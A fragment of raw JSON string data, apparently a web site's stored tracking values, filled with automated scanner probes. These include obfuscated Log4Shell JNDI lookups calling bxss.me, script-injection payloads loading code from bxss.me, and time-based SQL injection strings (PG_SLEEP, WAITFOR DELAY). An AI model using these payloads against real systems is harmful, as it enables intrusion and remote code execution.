>c3hj(9671)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-5976.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxmvzfuwrmcd4b7f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxghdwlupsz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-5969&h=1346-18e9d-2&\">\u003C\/script>","1nSHyhvQO","PageViewdc05a465b7PageView","PageViewb0825a0072PageView","http:\/\/news.remitly.com\u0040body.593661e54.e99dc7.a01.lol:59366\/PageView","PageView9342971","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9480)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-5463.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9790)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbdurfpculzdb4e5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjqpoqaefax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-5454&h=1370-c0292-2&\">\u003C\/script>","PageViewedb3a2e5e9PageView","http:\/\/news.remitly.com\u0040body.24113df11.ce9904.a3a.lol:24113\/PageView","Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcBee7e881fd6Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcB","\u0040\u0040a5Knh","PageViewsYVKfr5w')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","PageVieweb40d82f97PageView","PageViewksdWqwiJ') OR 959=(SELECT 959 FROM PG_SLEEP(15))--","PageView54OpFOPH' OR 838=(SELECT 838 FROM PG_SLEEP(15))--","\u0040\u0040Luf8J","PageViewF4d2IZaC'; waitfor delay '0:0:15' --","PageViewAAPs4ren')) OR 355=(SELECT 355 FROM PG_SLEEP(15))--","PageViewa5L9nmsz') OR 519=(SELECT 519 FROM PG_SLEEP(15))--","\u0040\u0040q5qyR","PageViewcjXUd3p4' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewdAHiJpHk'; waitfor delay '0:0:15' --","PageViewYng4ZaYr')) OR 860=(SELECT 860 FROM PG_SLEEP(15))--","PageViewffrEWTyF') OR 314=(SELECT 314 FROM PG_SLEEP(15))--","PageViewQ3x6soLT' OR 395=(SELECT 395 FROM PG_SLEEP(15))--","PageViewzf9BCuk4'; waitfor delay '0:0:15' --","PageView9581847","'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9420)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2733&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2730.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcykpfcmzeme0116${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxepkzxiecl.bxss.me\/}","PageView9856182","'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9351)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2723.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithwyubtvfwcb2586${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithcxxdzqubp.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2713&h=1370-c0292-2&\">\u003C\/script>","b46deffd71","PageView9718696","'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9075)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9383)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2704.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgjdwhzezujeb4b6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcvzmxjxqog.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2699&h=1370-c0292-2&\">\u003C\/script>","1FBV6crzO","ae25dacc78","PageViewe204b5b453PageView","Digital-Display-(Non---Paid-Social)e6542f9762Digital-Display-(Non---Paid-Social)","PageViewe63da66764PageView","hidden:1e4fd5320f5hidden:1","http:\/\/news.remitly.com\u0040body.40565981d.8f6de2.a3a.lol:40565\/PageView","http:\/\/news.remitly.com\u0040body.41322acdd.0cc437.a01.lol:41322\/PageView","d99ade2fea","df5a62bf12","PageViewe1a0b2801cPageView","PageViewF1d0IGW7') OR 32=(SELECT 32 FROM PG_SLEEP(15))--","PageViewAzPKTbGZ'; waitfor delay '0:0:15' --","PageView9392626","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Azjq(9429)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-5245&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-5239.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmpatdbfbtc36edc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcbldtncpee.bxss.me\/}","PageViewG72bG9yu')) OR 609=(SELECT 609 FROM PG_SLEEP(15))--","PageView0WqhV2f9') OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewr1F7piab' OR 937=(SELECT 937 FROM PG_SLEEP(15))--","PageViewM89bw3ij'; waitfor delay '0:0:15' --","\u0040\u0040e84su","'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9704)\u003C\/ScRiPt>","PageView9724928","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9117)\u003C\/ScRiPt>","PageViewAVsu4BjM')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageView9mSMFxzY') OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewBzKlMbAh' OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewBo7mDkCg'; waitfor delay '0:0:15' --","ba6bf81945","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3666&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3660.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitahibwyfinf54383${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyewqtefmp.bxss.me\/}","\u0040\u0040ns9lq","PageViewjE3IlBAn')) OR 905=(SELECT 905 FROM PG_SLEEP(15))--","PageViewBVESxdHD') OR 433=(SELECT 433 FROM PG_SLEEP(15))--","PageViewvufk6q9X' OR 715=(SELECT 715 FROM PG_SLEEP(15))--","PageViewoTYOipuJ'; waitfor delay '0:0:15' --","PageView9442150","'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9101)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3217.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittsxdtaqviw9bb09${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteunsvjqqyn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3209&h=1366-e57ed-2&\">\u003C\/script>","PageView9554025","'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9308)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9965)\u003C\/ScRiPt>","\u0040\u0040jXxjJ","PageViewV1OUut9F')) OR 430=(SELECT 430 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3199.1366.e57ed${::-.}1${::-.}bxss.me}}","PageViewwjO1X1Y5') OR 954=(SELECT 954 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdfdftdhjmec3daa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpbroxvfvxw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3191&h=1366-e57ed-2&\">\u003C\/script>","PageViewa4LDPK1P' OR 321=(SELECT 321 FROM PG_SLEEP(15))--","PageView69p1iTyo'; waitfor delay '0:0:15' --","PageView9963565","'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9729)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3165&h=1366-e57ed-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.450025f12.d32186.a3a.lol:45002\/PageView","ce906a882a","\u0040\u0040XSgRL","PageViewyf1GP097')) OR 782=(SELECT 782 FROM PG_SLEEP(15))--","PageViewrEcpxSWK') OR 112=(SELECT 112 FROM PG_SLEEP(15))--","PageViewz02OEm0B' OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageViewhi3Yf86I'; waitfor delay '0:0:15' --","\u0040\u0040e0CI3","PageVieweaKAtqll')) OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageViewmaykopOr') OR 976=(SELECT 976 FROM PG_SLEEP(15))--","PageView86NCcSxV' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageView2vm8zAHP'; waitfor delay '0:0:15' --","\u0040\u0040ehy6V","PageView5JJWjsJS')) OR 841=(SELECT 841 FROM PG_SLEEP(15))--","e973c50e30","PageViewvG4khk1R') OR 747=(SELECT 747 FROM PG_SLEEP(15))--","PageViewCmPCFpWq' OR 33=(SELECT 33 FROM PG_SLEEP(15))--","PageViewYvwCwkau'; waitfor delay '0:0:15' --","bc3c87112e","PageView9820715","'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9488)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9153)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1749.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiteayakwkpfe7fe56${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfhubiefowg.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1740&h=1366-e57ed-2&\">\u003C\/script>","PageView9626435","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9370)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9413)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1722.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitadobrzgofpde35e${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdotzkxlwwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1712&h=1366-e57ed-2&\">\u003C\/script>","PageView9569419","'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9169)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9622)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1705.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituyyjbalrntaf980${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlrzidbevcm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1696&h=1366-e57ed-2&\">\u003C\/script>","1QYcmT7CO","PageView9359733","'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9652)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9296)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-10956&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-10952.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmsjmfeddigf8638${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityjumofvwhu.bxss.me\/}","c6d7365e44","\u0040\u0040qMi1h","PageViewHjrnlVsf')) OR 821=(SELECT 821 FROM PG_SLEEP(15))--","PageViewsmicfDtH') OR 500=(SELECT 500 FROM PG_SLEEP(15))--","PageViewIweX1zyj' OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewWDOEVOu9'; waitfor delay '0:0:15' --","PageView9559938","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9228)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9052)\u003C\/ScRiPt>","\u0040\u0040eJ9hJ","PageViewvHvppOCf')) OR 652=(SELECT 652 FROM PG_SLEEP(15))--","PageViewgCuCTrAV') OR 824=(SELECT 824 FROM PG_SLEEP(15))--","PageViewqqQgroOq' OR 549=(SELECT 549 FROM PG_SLEEP(15))--","PageViewlU8kHqnC'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6025&h=1276-5376c-2&\">\u003C\/script>","\u0040\u0040H9YL8","PageViewoICP2PGL')) OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewLnS75VbL') OR 709=(SELECT 709 FROM PG_SLEEP(15))--","PageView3zJGAqed' OR 922=(SELECT 922 FROM PG_SLEEP(15))--","PageViewpTkoaAQ1'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-6016.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfvxxrxchgfb41fc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjmsiapqufr.bxss.me\/}","PageView9656482","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9301)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9045)\u003C\/ScRiPt>","\u0040\u0040ec03j","PageView2slgBshK')) OR 124=(SELECT 124 FROM PG_SLEEP(3))--","PageViewNBmRuNzz')) OR 191=(SELECT 191 FROM PG_SLEEP(15))--","PageViewMo5VUpNF') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageViewUxhwj9Xq' OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageViewitWEHYDt'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6001&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5998.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxbupckveaq31e95${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityohjhtqdgk.bxss.me\/}","PageView9402478","'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9484)\u003C\/ScRiPt>","\u0040\u0040YExCn","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5983&h=1276-5376c-2&\">\u003C\/script>","PageViewxMAGXoYW')) OR 857=(SELECT 857 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5980.1276.5376c${::-.}1${::-.}bxss.me}}","PageView5QiXEIWE') OR 658=(SELECT 658 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkrqbsvwel4e298${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrlzavnczfg.bxss.me\/}","PageViewlgA5VxWH' OR 748=(SELECT 748 FROM PG_SLEEP(15))--","PageView5QRFvb2p'; waitfor delay '0:0:15' --","PageView9622602","'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9451)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5971.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcuccoojfql0b761${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgfsumiltod.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5961&h=1276-5376c-2&\">\u003C\/script>","PageView9139696","'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9776)\u003C\/ScRiPt>","PageViewc277980c98PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9231)\u003C\/ScRiPt>","\u0040\u0040WswTz","PageViewTZhyHVC2')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewn1VLNrqp') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","PageViewRfIq4cMG' OR 94=(SELECT 94 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5935.1276.5376c${::-.}1${::-.}bxss.me}}","PageView37obavLZ'; waitfor delay '0:0:15' --","\u0040\u0040r3UEG","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaqhtebxlpkf5e03${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxpbvtuzvgr.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5925&h=1276-5376c-2&\">\u003C\/script>","PageView0EyKa2Na')) OR 501=(SELECT 501 FROM PG_SLEEP(15))--","PageViewNDOOZ40x') OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewxBqRU8bm' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageViewbnpS1kkN'; waitfor delay '0:0:15' --","\u0040\u0040R32cY","PageViewt3mUmXJi')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewx7bRZSqd') OR 701=(SELECT 701 FROM PG_SLEEP(15))--","PageViewpoyf1nbx' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","PageViewLQSn9dln'; waitfor delay '0:0:15' --","PageView9875143","'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9230)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9133)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5170.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoaclznhybl967ca${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlgwljljtdi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5162&h=1276-5376c-2&\">\u003C\/script>","PageView9371280","'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9024)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9335)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5087.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkvxwpuhpai601a8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjogxbttpfx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5035&h=1276-5376c-2&\">\u003C\/script>","PageView9370790","'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9536)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9014)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-4631.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitecrbrdvuas844cd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnzfsghuzcn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-4561&h=1276-5376c-2&\">\u003C\/script>","\u0040\u00402r2eI","PageViewy9c2K4uV')) OR 621=(SELECT 621 FROM PG_SLEEP(15))--","PageViewz9PsmfJw') OR 573=(SELECT 573 FROM PG_SLEEP(15))--","PageViewAdaycZVb' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewGwzIPwc1'; waitfor delay '0:0:15' --","d74229f981","PageView9930933","'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9434)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-2488.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdgnjviyasteeabd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfdwthxbbhx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-2480&h=1276-5376c-2&\">\u003C\/script>","1xxechHVO","PageViewfe2533d229PageView","eyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEwce3bcf963beyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEw","PageViewd22QFM4G'; waitfor delay '0:0:15' --","\u0040\u0040SszWX","PageViewcuLSqhC4')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewaasI80zH') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewizbOxJAq'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9118)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-11025.1388.ad304${::-.}1${::-.}bxss.me}}","PageView9524014","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-10979.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-10976&h=1388-ad304-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitknoibcbogh1764d${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitntiujnyagz.bxss.me\/}","\u0040\u0040sNXXD","PageViewWiMNdZUt')) OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewbRh5TDhB') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewBwvRXAUb'; waitfor delay '0:0:15' --","PageView9851112","PageViewIqDAhIeP')) OR 571=(SELECT 571 FROM PG_SLEEP(15))--","PageViewu8UYqSZG') OR 683=(SELECT 683 FROM PG_SLEEP(15))--","PageViewuLmuknu2' OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewVD0Bx6th'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdecyxthkqe82d3c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitmjdbzaivbd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-9569&h=1388-ad304-2&\">\u003C\/script>","PageViewXpquk5gP' OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageView9362931","'\"()&\u0025\u003Czzz>\u003CScRiPt >FlRT(9165)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpldrwqepcm5a23f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjdrdgorxfk.bxss.me\/}","\u0040\u00408LClI","PageViewB6EEhvVw')) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","PageViewed0jtJd5') OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewijxbK8jR' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewTvgVSG7Q'; waitfor delay '0:0:15' --","PageView9536739","'\"()&\u0025\u003Czzz>\u003CScRiPt 